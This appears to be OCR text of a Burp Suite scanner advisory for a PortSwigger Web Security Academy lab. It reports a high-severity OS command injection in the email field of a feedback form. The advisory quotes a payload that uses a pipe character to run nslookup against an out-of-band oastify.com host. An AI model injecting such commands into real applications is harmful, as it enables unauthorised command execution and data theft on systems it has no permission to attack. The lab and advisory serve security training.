 274 4 21:00:11 15 Oct 2023 Issue found OS command injection https://0a690076045528... /feedback/submit
275 4 21:00:11 15 Oct 2023 Issue found OS command injection https://0a690076045528... /feedback/submit
276 4 21:00:11 15 Oct 2023 Issue found OS command injection https://0a690076045528... /feedback/submit
Advisory Request Response Collaborator DNS interaction Path to issue
OS command injection
Issue: OS command injection
Severity: High
Confidence: Certain
Host: https://0a69007604552836857990ab008c00b2.web-security-academy.net
Path: /feedback/submit
Issue detail
The email parameter appears to be vulnerable to OS command injection attacks. It is possible to use the pipe character (|) to inject arbitrary OS commands.
The command output does not appear to be returned in the application's responses. However, it is possible to cause the application to interact with an
external domain, to verify that a command was executed.
The payload |nslookup -q=cname z665xhuens6sefb84em6jldis9y3mvaryjlb90.oastify.com.& was submitted in the email parameter. The application
performed a DNS lookup for the specified domain name.